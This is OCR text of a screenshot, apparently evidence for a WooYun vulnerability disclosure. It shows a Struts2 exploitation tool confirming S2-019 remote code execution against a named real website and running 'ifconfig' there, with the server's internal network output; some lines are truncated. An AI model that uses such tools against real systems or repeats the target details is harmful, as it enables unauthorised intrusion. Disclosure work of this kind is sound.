 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://jipiao.fuiou.com/queryTicketesShow.action
漏洞编号S-019 漏洞编号S-016
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
bond0 Link encap:Ethernet HWaddr A0:36:9F:A1:22:34
inet addr:10.0.10.104 Bcast:10.0.11.255
inet6 addr: fe80::a236:9fff:fea1:2234/6
UP BROADCAST RUNNING MASTER MULTICAST
RX packets:421097667 errors:0 dropped:0
TX packets:488762118 errors:0 dropped:0
collisions:0 txqueuelen:0
RX bytes:255064607527 (237.5 GiB) TX b
eth0 Link encap:Ethernet HWaddr A0:36:9F:A1
UP BROADCAST RUNNING SLAVE MULTICAST M
RX packets:2460488 errors:0 dropped:0 o
TX packets:486918058 errors:0 dropped:0
collisions:0 txqueuelen:1000
RX bytes:311818926 (297.3 MiB) TX bytes:357658330346 (333.0 GiB)
存在Struts2远程代码执行漏洞-编号S-019
确定
刻........----2015/11/22 18:39:34命令执行完毕........----2015/11/22 18:39:34正在获取Web信息，请稍等片刻........----
2015/11/22 18:45:35
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015/11/22 18:46:04
获取Web信息完毕......----2015/11/22 18:46:04
正在获取Web信息，请稍等片刻........----2015/11/22 18:46:11
www.wooyun.org